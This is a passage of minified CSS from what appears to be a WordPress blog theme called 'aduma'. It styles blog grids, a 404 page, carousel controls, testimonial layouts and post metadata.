.blog-grid-gallery,.site-content .site-main .aduma-blog-grid .blog-grid-quote,.site-content .site-main .aduma-blog-grid .blog-grid-status,.site-content .site-main .aduma-blog-grid .blog-grid-link{padding:0 15px 30px;}.site-content .site-main .aduma-blog-grid .blog-grid-video{padding:0 15px 20px;}.site-content .site-main .aduma-blog-grid .blog-grid-video .post-thumbnail{margin-bottom:10px;}.site-content .site-main .aduma-blog-grid .blog-grid-video .post-video iframe{max-height:220px;}.site-content .site-main .aduma-blog-grid .blog-grid-audio{padding:0 15px 30px;}.site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap{padding:90px 45px;position:relative;}@media (max-width:767px){.site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap{padding:30px 15px;}}.site-content .site-main .aduma-blog-grid .blog-grid-audio .entry-wrap::before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap{padding:30px 20px 30px 20px;text-align:center;position:relative;}.site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap:before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .aduma-blog-grid .blog-grid-quote .entry-wrap .quote-meta .quote-content{font-size:18px;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap,.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap{text-align:center;position:relative;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap:before,.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap:before{position:absolute;content:'';background-color:#323232;top:0;left:0;right:0;bottom:0;opacity:0.8;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-header,.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap .entry-header{position:relative;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-header h4,.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-wrap .entry-header h4{color:#fff;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap{padding:30px 30px 18px;}.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-title a:hover,.site-content .site-main .aduma-blog-grid .blog-grid-status .entry-wrap .entry-title a:focus{color:#9fad24;}.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside{padding:85px 20px;text-align:center;position:relative;}.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside a{color:#fff;font-size:16px;line-height:23px;}.site-content .site-main .aduma-blog-grid .blog-grid-link .entry-inside a:hover{color:#9fad24;}.site-content .site-main .blog-grid-wrap ul.archive_detail{padding-bottom:10px;margin-bottom:0;}.site-content .site-main .blog-grid-wrap .blog-content{padding:0 15px 20px 15px;}.site-content .site-main .blog-grid-wrap h4.entry-title{color:#000;font-weight:700;-ms-word-wrap:break-word;word-wrap:break-word;}.site-content .site-main .error-404 h1.page-title-404{font-size:260px;margin-bottom:0;color:#e91d62;font-weight:700;}@media (max-width:1199px){.site-content .site-main .error-404 h1.page-title-404{font-size:150px;line-height:200px;}}@media (max-width:767px){.site-content .site-main .error-404 h1.page-title-404{font-size:50px;line-height:80px;margin-top:10px;}}.site-content .site-main .error-404 p{font-size:40px;line-height:68px;font-weight:800;margin-bottom:30px;font-family:'Montserrat', sans-serif;}@media (max-width:1199px){.site-content .site-main .error-404 p{font-size:30px;line-height:40px;}}@media (max-width:767px){.site-content .site-main .error-404 p{font-size:15px;line-height:25px;}}.site-content .site-main .error-404 .error-search{margin-bottom:40px;}@media (max-width:767px){.site-content .site-main .error-404 .error-search .search-form .form-group .form-control{height:50px;}}.site-content .site-main .error-404 .btn-action{margin-bottom:40px;}.site-content .site-main .error-404 .btn-action i{padding-left:10px;}@media (min-width:1200px){.site-content .wpb_single_image .top-overlap{margin-top:-160px;}.site-content .wpb_single_image .full-overlap{margin:-130px 0 -263px;}}.site-content .detail-date{padding-left:0 !important;}.site-content .detail-date:before{content:none !important;}.site-content .owl-dot{background-color:#c8d400;display:inline-block;-webkit-transition:all 0.15s linear;transition:all 0.15s linear;}.site-content .owl-dot:hover,.site-content .owl-dot.active{background:#9fad24;}.site-content .owl-next,.site-content .owl-prev{border:1px solid #9fad24;text-align:center;display:inline-block;background:#9fad24;color:#d0e200;}.site-content .owl-next:hover,.site-content .owl-prev:hover{color:#000;background:#d0e200;border:1px solid #fff;}.site-content .overlay-opacity{color:#fff;background:rgba(0, 0, 0, 0.5);}.site-content .overlay-opacity:before{position:absolute;display:block;height:100%;width:100%;top:0;left:0;background:transparent;}.site-content .overlay-opacity.gradient:before{background:linear-gradient(to right, rgba(159, 173, 36, 0.9), rgba(208, 226, 0, 0.85));}.site-content .contact-heading{margin-bottom:20px;color:#fff;}.site-content .form-home1 .row div{padding:0 15px 15px;}.site-content .form-home1 .btn-send input{margin-top:0 !important;}.site-content .home-carousel .transport-logo{padding:25px 35px;}.site-content .template-cms_fancybox_single .fancy-style1.box-shadow .item-content{padding-bottom:0;}.site-content .template-cms_fancybox_single .fancy-style1 .fancy-img img{margin-bottom:30px;width:100%;}.site-content .template-cms_fancybox_single .box-shadow{box-shadow:0px 0px 10px -5px #000;}.site-content .template-cms_fancybox_single .box-shadow .item-content{padding:0 20px 25px;}@media (max-width:1199px){.site-content .template-cms_grid--gallery{margin-top:60px;}}.site-content .template-cms_grid--gallery .grid-gallery{margin-bottom:60px;background:#fff;box-shadow:0px 0px 10px -5px #000;}.site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media{margin-bottom:25px;}.site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail{overflow:hidden;}.site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail img{width:100%;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.site-content .template-cms_grid--gallery .grid-gallery .cms-grid-media.has-thumbnail img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap{padding:0 15px 35px;}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap h5.entry-title{margin-bottom:15px;}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer{margin-top:25px;}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer a{font-size:14px;}.site-content .template-cms_grid--gallery .grid-gallery .entry-wrap .entry-footer a i{margin-left:15px;}.site-content .template-cms_grid--gallery .navigation{margin-bottom:0;text-align:center;}.site-content .cms-grid-service-item .transport-logo{padding:40px 12px;}.site-content .home-carousel .transport-logo,.site-content .cms-grid-service-item .transport-logo{background:#fff;}.site-content .home-carousel .transport-logo .transport-icon,.site-content .cms-grid-service-item .transport-logo .transport-icon{color:#000;font-size:27px;width:70px;height:70px;border:1px solid #ddd;line-height:70px;border-radius:50%;text-align:center;margin:0 auto;margin-bottom:15px;}.site-content .home-carousel .transport-logo .transport-content,.site-content .cms-grid-service-item .transport-logo .transport-content{text-align:center;}.site-content .home-carousel .owl-dot,.site-content .cms-grid-service-item .owl-dot{height:10px;width:10px;margin-top:50px;}.site-content .home-carousel .owl-dot + .owl-dot,.site-content .cms-grid-service-item .owl-dot + .owl-dot{margin-left:10px;}.site-content .home-carousel .owl-next,.site-content .cms-grid-service-item .owl-next,.site-content .home-carousel .owl-prev,.site-content .cms-grid-service-item .owl-prev{height:40px;width:40px;margin-top:50px;line-height:36px;}.site-content .home-carousel .owl-next,.site-content .cms-grid-service-item .owl-next{margin-right:10px;}.site-content .cms-testimonial-wrap.layout1 .testi-content{text-align:center;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-content-wrap{padding:20px 15px;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-avatar img{width:100%;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-title{font-size:20px;color:#000;font-weight:700;text-transform:capitalize;font-family:'Poppins', sans-serif;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-position{font-size:14px;font-weight:600;color:#777;margin-bottom:5px;font-family:'Poppins', sans-serif;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-text{color:#666;position:relative;}.site-content .cms-testimonial-wrap.layout1 .testi-content .testi-text p{margin-bottom:0;color:#222;line-height:22px;}.site-content .cms-testimonial-wrap.layout1 .owl-dot{background-color:#000;}.site-content .cms-testimonial-wrap.layout1 .owl-dot.active,.site-content .cms-testimonial-wrap.layout1 .owl-dot:hover,.site-content .cms-testimonial-wrap.layout1 .owl-dot:focus{opacity:0.7;}.site-content .cms-testimonial-wrap.layout1 .owl-nav{margin-top:0;}@media (min-width:1600px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next{right:-101px;}}@media (max-width:1599px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next{right:-50px;}}@media (max-width:1399px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next{right:20px;}}@media (min-width:1600px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev{left:-101px;}}@media (max-width:1599px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev{left:-50px;}}@media (max-width:1399px){.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev{left:20px;}}.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next,.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev{position:absolute;top:50%;transform:translateY(-50%);border:2px solid transparent;line-height:40px;}.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-next.disabled,.site-content .cms-testimonial-wrap.layout1 .owl-nav .owl-prev.disabled{border-color:#e0dddb;color:#e0dddb;background:transparent;}.site-content .cms-testimonial-wrap.layout1 .owl-nav + .owl-dots{margin-top:0;}.site-content .cms-testimonial-wrap.layout1 .owl-dots .owl-dot{height:4px;width:15px;margin:0 2px;}.site-content .cms-testimonial-wrap.layout2{position:relative;text-align:center;}@media (min-width:992px){.site-content .cms-testimonial-wrap.layout2 .cms-carousel{padding:0 120px;}}@media (max-width:991px){.site-content .cms-testimonial-wrap.layout2 .cms-carousel{padding:0 60px;}}@media (max-width:479px){.site-content .cms-testimonial-wrap.layout2 .cms-carousel{padding:0 15px;}}.site-content .cms-testimonial-wrap.layout2 .testi-item{padding:30px 15px 10px 15px;background:#fff;}.site-content .cms-testimonial-wrap.layout2 .testi-item .testi-avatar{margin-bottom:25px;}.site-content .cms-testimonial-wrap.layout2 .testi-item .testi-avatar img{width:80px;height:80px;border-radius:50%;margin:0 auto;}.site-content .cms-testimonial-wrap.layout2 .testi-item .client-desc{margin-bottom:30px;}.site-content .cms-testimonial-wrap.layout2 .testi-item .client-desc p{font-size:16px;font-style:italic;color:#282828;line-height:31px;}.site-content .cms-testimonial-wrap.layout2 .testi-item .testi-title h5{margin-bottom:0;text-transform:uppercase;letter-spacing:1.2px;color:#2d2c2c;}.site-content .cms-testimonial-wrap.layout2 .testi-item .testi-title p{font-size:13px;}@media (max-width:479px){.site-content .cms-testimonial-wrap.layout2 .owl-nav{display:none;}}.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev{text-align:center;height:50px;width:50px;line-height:49px;border-radius:50%;background:#9fad24;position:absolute;top:50%;transform:translateY(-50%);font-size:16px;color:#fff;box-shadow:0 0px 30px 0px #c1c1c1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next:hover,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev:hover,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next:focus,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev:focus{background:#000;}.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next.disabled,.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev.disabled{background:#000;}@media (min-width:479px){.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-next{right:0px;}.site-content .cms-testimonial-wrap.layout2 .owl-nav .owl-prev{left:0px;}}.site-content .cms-testimonial-wrap.layout2 .owl-dots{margin-top:0;}@media (max-width:479px){.site-content .cms-testimonial-wrap.layout2 .owl-dots{display:none;}}.site-content .cms-testimonial-wrap.layout2 .owl-dots .owl-dot{height:10px;width:10px;margin-right:10px;}.site-content .cms-testimonial-wrap.layout3{position:relative;}.site-content .cms-testimonial-wrap.layout3:hover .owl-nav{opacity:1;}.site-content .cms-testimonial-wrap.layout3 .testi-item{text-align:center;}.site-content .cms-testimonial-wrap.layout3 .testi-item .testi-avatar img{width:94px;height:94px;border-radius:50%;margin:0 auto 12px;}.site-content .cms-testimonial-wrap.layout3 .testi-item .testi-title h6{color:#2b2b2b;margin-bottom:0;line-height:24px;}.site-content .cms-testimonial-wrap.layout3 .testi-item .testi-title p{font-size:13px;margin:0;}.site-content .cms-testimonial-wrap.layout3 .testi-item .client-desc{margin-top:70px;padding:25px 30px 10px;background:#444;color:#fff;position:relative;border-radius:3px;line-height:32px;}.site-content .cms-testimonial-wrap.layout3 .testi-item .client-desc:before{content:"";top:-10px;left:50%;transform:translateX(-50%);position:absolute;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #444 transparent;}.site-content .cms-testimonial-wrap.layout3 .owl-nav{opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;line-height:38px;background:#fff;border-radius:50%;border:2px solid #f5f5f5;color:#000;}.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next:hover,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev:hover,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next:focus,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev:focus,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next.disabled,.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev.disabled{background:#000;border-color:#000;color:#fff;}.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-prev{left:0;}.site-content .cms-testimonial-wrap.layout3 .owl-nav .owl-next{right:0;}.site-content .cms-testimonial-wrap.layout3 .owl-dots{text-align:center;margin-top:0;line-height:1;position:absolute;left:50%;top:175px;transform:translateX(-50%);}.site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot{height:10px;width:10px;border-radius:50%;margin:0 10px;margin-bottom:10px;background:transparent;border:1px solid #444;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot:hover,.site-content .cms-testimonial-wrap.layout3 .owl-dots .owl-dot.active{background:#444;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading{margin-bottom:15px;display:table;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading > div{display:table-cell;vertical-align:middle;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-avatar{padding-right:15px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-avatar img{width:100px;border-radius:50%;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap{overflow:hidden;padding-left:10px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title{font-weight:700;font-size:18px;color:#000;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a{color:inherit;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:hover,.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:focus{color:#9fad24;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .testi-heading .testi-wrap p{font-size:15px;margin-bottom:0;line-height:24px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials{padding:0;margin:0 0 0 4px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li{display:inline-block;padding:0 6px 10px 6px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a{color:#1a1818;font-size:20px;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a:hover,.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .team-socials li a:focus{color:#9fad24;}.site-content .cms-testimonial-wrap.layout4 .testi-item .testi-content .client-desc{padding:0 10px 35px;}.site-content .cms-testimonial-wrap.layout4 .testi-item a.btn{margin-left:10px;padding:11px 44px;font-size:15px;}.site-content .cms-testimonial-wrap.layout4 .owl-nav{margin-top:30px;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content{position:relative;}@media (min-width:1200px){.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content:before{content:"\f10d";font-family:Fontawesome;position:absolute;top:-15px;left:-17px;font-size:75px;}}@media (max-width:991px){.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content{padding:0 15px;}}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner{background:#fff;padding:50px;margin:135px 0 50px;}@media (max-width:1199px){.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner{padding:30px;margin:50px 0;}}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .client-desc{font-size:15px;font-style:italic;padding-bottom:10px;line-height:30px;color:#4d4d4d;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading{display:table;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-avatar{display:table-cell;vertical-align:middle;padding-right:20px;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-avatar img{width:70px;height:70px;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap{display:table-cell;vertical-align:bottom;overflow:hidden;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap .testi-title{font-size:18px;margin-bottom:5px;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-inner .testi-heading .testi-wrap p{line-height:22px;margin-bottom:0;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image{margin:0 -15px 50px;}@media (max-width:1199px){.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image{text-align:center;}}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image li{display:inline-block;}.site-content .cms-testimonial-wrap.layout5 .testi-item .testi-content .testi-image li img{width:auto;padding:0 15px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading{position:relative;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap{position:absolute;bottom:0;left:0;width:100%;padding:13px 23px 23px;background:rgba(0, 0, 0, 0.9);}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title{font-family:'Montserrat', sans-serif;font-weight:800;font-size:14px;color:#fff;letter-spacing:1.5px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a{color:inherit;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:hover,.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-title a:focus{color:#9fad24;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap .testi-position{font-size:12px;font-style:italic;color:#fff;line-height:16px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .testi-heading .testi-wrap p{color:#fff;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials{padding:15px 0 10px 4px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li{display:inline-block;padding:0 6px;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a{color:#1a1818;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a:hover,.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .team-socials li a:focus{color:#9fad24;}.site-content .cms-testimonial-wrap.layout6 .testi-item .testi-content .client-desc{padding:0 10px;}.site-content .cms-testimonial-wrap.layout6 .testi-item a.btn{margin-left:10px;}.site-content .cms-testimonial-wrap.layout6 .owl-nav{margin-top:30px;}.site-content .cms-testimonial-wrap .owl-nav{margin-top:40px;}.site-content .template-cms_grid--blog .grid-gallery{background:#fff;margin-bottom:60px;box-shadow:0 0px 8px 0px #ddd;}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail{position:relative;margin-bottom:25px;}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter{position:absolute;top:15px;right:15px;background:#fff;padding:13px 18px;}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p{margin-bottom:0;text-align:center;line-height:18px;font-weight:800;font-family:"Lato";}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p.post-day{color:#000;font-size:23px;margin-bottom:6px;}.site-content .template-cms_grid--blog .grid-gallery .post-thumbnail .pafter p.post-month{color:#000;font-size:14px;text-transform:uppercase;}.site-content .template-cms_grid--blog .grid-gallery .entry-wrap{padding:0px 15px;}.site-content .template-cms_grid--blog .grid-gallery .entry-wrap .entry-header h4.entry-title{margin-bottom:10px;}.site-content .template-cms_grid--blog .grid-gallery .entry-wrap .entry-content{padding-bottom:20px;border-bottom:1px solid #ddd;}.site-content .template-cms_grid--blog .grid-gallery .entry-meta{padding:20px 25px;color:#000;}.site-content .template-cms_grid--blog .grid-gallery .entry-meta a{color:inherit;}.site-content .template-cms_grid--blog .grid-gallery .entry-meta a:hover{opacity:0.7;}.site-content .template-cms_grid--menu h3.entry-title{font-size:15px;}.site-content .template-cms_grid--menu .blog-grid{margin:0 0 30px 0;padding:30px;}.site-content .template-cms_grid--menu .blog-grid .blog-content{margin:0 0 0 22px;padding:0 15px 0 0;}.site-content .template-cms_grid--menu .blog-grid .post-thumbnail{position:relative;box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.2);}.site-content .template-cms_grid--menu .blog-grid .post-thumbnail :after{border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 0.2);bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1;}.site-content .template-cms_grid--menu.layout_style2 .blog-grid{border:none;background:#fff;padding:0 0 20px 0;border-bottom:1px dashed #dadada;}.site-content .template-cms_grid--menu.layout_style2 .blog-grid:after{content:none;}.site-content .template-cms_grid--menu.layout_style2 .cms-grid-item:last-child .blog-grid{margin:0;padding:0;border:none;}.site-content .template-cms_grid--menu .menu-heading{border:1px solid #dadada;padding:30px;margin:0 0 30px 0;position:relative;background:#f5f5f5;}.site-content .template-cms_grid--menu .menu-heading:after{border:1px solid #dadada;bottom:10px;content:"";left:10px;pointer-events:none;position:absolute;right:10px;top:10px;z-index:1;}.site-content .template-cms_grid--menu .menu-heading h2{margin-bottom:0;}.site-content .template-cms_grid--menu .blog-grid-thumbnail{float:left;position:relative;padding:0;margin-left:15px;}.site-content .template-cms_grid--menu .blog-grid-thumbnail .post-thumbnail{margin-bottom:0;}.site-content .template-cms_grid--menu .blog-grid-thumbnail img{width:100px;height:100px;}.site-content .template-cms_grid--menu .blog-grid-wrap{padding:0;margin-top:0;}.site-content .template-cms_grid--menu .blog-grid-wrap a{color:#707070;}.site-content .template-cms_grid--menu .blog-grid-wrap a:hover{color:#9fad24;}.site-content .image-carousel .owl-stage-outer{border:4px solid #fff;border-radius:3px;box-shadow:0 0 25px 0 rgba(0, 0, 0, 0.4);}.site-content .image-carousel .owl-nav{position:relative;width:100%;text-align:center;margin-top:30px;}.site-content .image-carousel .owl-nav .owl-prev,.site-content .image-carousel .owl-nav .owl-next{width:40px;height:40px;line-height:36px;}.site-content .image-carousel .owl-nav .owl-prev{margin-right:5px;}.site-content .image-carousel .owl-dots{text-align:center;padding:0;margin-top:30px;}.site-content .image-carousel .owl-dots .owl-dot{display:inline-block;width:15px;height:4px;margin:0px 2px;background:#373737;border-radius:0;border:none;-webkit-transition:all 0.15s linear;transition:all 0.15s linear;}.site-content .image-carousel .owl-dots .owl-dot.active{background:#000;}@media (max-width:767px){.site-content .image-carousel .post-thumbnail{margin-bottom:0;}}.site-content .readmore{padding:9px 0 9px 15px;border-radius:2px;}.site-content .readmore i{margin-left:35px;width:38px;text-align:center;line-height:42px;background:rgba(0, 0, 0, 0.1);}.site-content .readmore:hover{background:#9fad24;color:#d0e200;opacity:0.8;}.site-content .cms-recent-post-wraper ul.post-list li{border:1px solid #dadada;padding:30px;margin:0;position:relative;background:#f5f5f5;}.site-content .cms-recent-post-wraper ul.post-list li:before{content:none;}.site-content .cms-recent-post-wraper ul.post-list li:after{border:1px solid #dadada;bottom:10px;content:"";left:10px;pointer-events:none;position:absolute;right:10px;top:10px;z-index:1;}.site-content .cms-recent-post-wraper ul.post-list li .entry-content{overflow:hidden;}.site-content .cms-recent-post-wraper ul.post-list li .entry-content h3 a:hover,.site-content .cms-recent-post-wraper ul.post-list li .entry-content h3 a:focus{color:#000;}.site-content .cms-recent-post-wraper ul.post-list li .blog-date a span{font-size:14px !important;}.site-content .cms-recent-post-wraper ul.post-list li + li{margin-top:22px;}.site-content .cms-recent-post-wraper .btn-readmore{padding-top:15px;border-top:1px solid #ddd;}.border-image .vc_single_image-wrapper{position:relative;}.border-image .vc_single_image-wrapper:after{border:1px solid #fff;bottom:20px;content:"";left:20px;pointer-events:none;position:absolute;right:20px;top:20px;z-index:1;}.item-time{display:inline-block;font-family:"Roboto Slab", serif;background:#c8d400;color:#fff;padding:3px 10px;}.aduma-blog{margin:0 0 40px 0;}.aduma-blog .entry-header h2{text-transform:capitalize;margin-bottom:10px;-ms-word-wrap:break-word;word-wrap:break-word;}.aduma-blog .entry-header h2 a{color:inherit;}.aduma-blog .entry-header h2 a:hover,.aduma-blog .entry-header h2 a:focus{color:#9fad24;}.aduma-blog ul li:before{content:none;}.aduma-blog .entry-meta{margin-bottom:10px;}.aduma-blog p{font-size:15px;line-height:28px;}.aduma-blog .detail-author{font-size:15px;}.blog-wrap{margin:0;padding-bottom:40px;position:relative;border-bottom:1px solid #e2e2e2;}.blog-wrap .post-thumbnail,.blog-grid .post-thumbnail,.entry-post-wrap .post-thumbnail{overflow:hidden;}.blog-wrap .post-thumbnail img,.blog-grid .post-thumbnail img,.entry-post-wrap .post-thumbnail img{zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.blog-wrap .post-thumbnail img:hover,.blog-grid .post-thumbnail img:hover,.entry-post-wrap .post-thumbnail img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.blog-grid-thumbnail{padding:0 15px 30px;}.blog-grid-thumbnail .post-thumbnail,.blog-grid-thumbnail .post-video,.blog-grid-thumbnail .post-status,.blog-grid-thumbnail .post-audio{margin-bottom:0;}.post_format-post-format-status .entry-wrap h2 a{color:#fff;}.post_format-post-format-status .entry-wrap h2 a:hover,.post_format-post-format-status .entry-wrap h2 a:focus{color:#9fad24;}.blog-wrap .post-audio .entry-wrap{padding:60px 60px 60px 60px;}@media (max-width:1199px){.blog-wrap .post-audio .entry-wrap{padding:40px 15px 40px 15px !important;}}@media (max-width:479px){.blog-wrap .post-audio .entry-wrap{padding:40px 5px 40px !important;}}.blog-content{overflow:hidden;}.post-thumbnail,.post-video,.post-status,.post-audio{margin-bottom:40px;}.entry-meta ul.single_detail{padding:0;margin-left:1px;}.entry-meta ul .blog-date i{margin-right:6px;padding-left:1px;}.entry-meta ul a{color:inherit;}.entry-meta ul a:hover,.entry-meta ul a:focus{color:#9fad24;}.entry-meta ul li{color:#000;display:inline-block;position:relative;padding-left:0;font-size:13px;}.entry-meta ul li span.fa{padding:0 6px 0 4px;}.entry-meta ul li + li:before{content:"/";padding-right:3px;padding-left:2px;}.entry-meta-related ul{margin-bottom:0;}.entry-meta-related ul.single_detail{padding:0;line-height:1;}.entry-meta-related ul a{color:#777;}.entry-meta-related ul a:hover,.entry-meta-related ul a:focus{color:#9fad24;}.entry-meta-related ul li{color:#000;display:inline-block;position:relative;padding-left:0;margin-right:30px;margin-bottom:8px;}.entry-meta-related ul li i{margin-right:6px;}.entry-meta-related ul li:last-child{margin-right:0;}.entry-post-wrap ul{padding-left:17px;}span.post-sticky{display:none;}.detail-author,.entry-footer{padding-top:10px;}.entry-post-wrap{padding-bottom:40px;margin-bottom:40px;border-bottom:3px solid #ececec;}.entry-post-wrap ul{list-style-type:disc;margin-bottom:10px;}.entry-post-wrap ul li{margin-bottom:15px;}.entry-post-wrap ul li:last-child{margin-bottom:0;}.entry-post-wrap p{line-height:30px;}.entry-post-wrap .entry-text{padding-bottom:30px;}.entry-post-wrap .entry-text .entry-title{-ms-word-wrap:break-word;word-wrap:break-word;}.entry-post-wrap .entry-meta{margin-bottom:20px;}.entry-post-wrap .post-thumbnail,.entry-post-wrap 